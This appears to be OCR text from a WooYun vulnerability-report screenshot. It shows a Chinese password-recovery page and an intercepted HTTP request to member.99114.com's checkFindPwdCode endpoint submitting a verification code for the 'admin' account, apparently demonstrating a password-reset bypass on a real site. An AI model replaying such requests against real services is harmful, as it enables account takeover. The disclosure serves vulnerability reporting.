 免费获取验证码
已向您的手机发送了验证码短信，请查收。或等待38秒后再
验证码：
487634
请输入验证码!
下一步
Raw
Params
Headers
Hex
POST /login/checkFindPwdCode HTTP/1.1
Host: member.99114.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:4
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; cha
X-Requested-With: XMLHttpRequest
Referer: http://member.99114.com/view/findpassword/p
Content-Length: 39
Cookie: Hm_lvt_f160a8c6f9e75fcc0c45d38950c1b318=1447
backUrl="http://member.99114.com//member/toMemberTyp
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
code=487634&email=admin&codeType=mobile
www.wooyun.org